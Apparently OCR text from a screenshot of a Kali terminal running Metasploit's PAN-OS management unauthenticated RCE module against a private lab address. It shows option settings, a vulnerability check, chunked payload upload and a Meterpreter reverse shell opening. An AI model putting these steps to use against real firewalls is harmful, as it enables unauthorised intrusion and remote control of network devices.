 1 2 3 4 13:29
kali@kali: ~
File Actions Edit View Help
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
FETCH_WRITABLE_DIR /var/tmp yes Remote writable dir to store payload; cannot contain spaces
LHOST 192.168.136.30 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
File System
Id Name
-- ----
0 Default
Home
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/panos_management_unauth_rce) > set RHOST 192.168.136.210
RHOST => 192.168.136.210
msf6 exploit(linux/http/panos_management_unauth_rce) > check 192.168.136.210
[+] 192.168.136.210:443 - The target is vulnerable.
msf6 exploit(linux/http/panos_management_unauth_rce) > exploit
[*] Started reverse TCP handler on 192.168.136.30:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Uploading payload chunk 1 of 7...
[*] Uploading payload chunk 2 of 7...
[*] Uploading payload chunk 3 of 7...
[*] Uploading payload chunk 4 of 7...
[*] Uploading payload chunk 5 of 7...
[*] Uploading payload chunk 6 of 7...
[*] Uploading payload chunk 7 of 7...
[*] Amalgamating payload chunks...
[*] Executing payload...
[*] Sending stage (3045380 bytes) to 192.168.136.210
[*] Meterpreter session 1 opened (192.168.136.30:4444 -> 192.168.136.210:43684) at 2025-01-03 13:28:48 -0500